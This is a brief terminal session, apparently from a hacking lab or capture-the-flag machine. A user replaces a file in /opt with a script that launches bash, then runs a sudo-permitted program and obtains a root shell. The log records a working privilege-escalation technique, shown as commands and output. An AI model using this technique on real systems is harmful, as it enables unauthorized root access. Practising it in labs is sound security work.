 jenkhack@02a3f24eb762:/opt$ export TERM=xterm
jenkhack@02a3f24eb762:/opt$ export SHELL=bash
jenkhack@02a3f24eb762:/opt$ ls
archivo
jenkhack@02a3f24eb762:/opt$ rm archivo
rm: remove write-protected regular file 'archivo'? yes
jenkhack@02a3f24eb762:/opt$ nano bash.sh
jenkhack@02a3f24eb762:/opt$ chmod u+x bash.sh
jenkhack@02a3f24eb762:/opt$ cat b
cat: b: No such file or directory
jenkhack@02a3f24eb762:/opt$ cat bash.sh
#!/bin/bash
/bin/bash
jenkhack@02a3f24eb762:/opt$ sudo /usr/local/bin/bash
Welcome to the bash application!
Running command...
root@02a3f24eb762:/opt#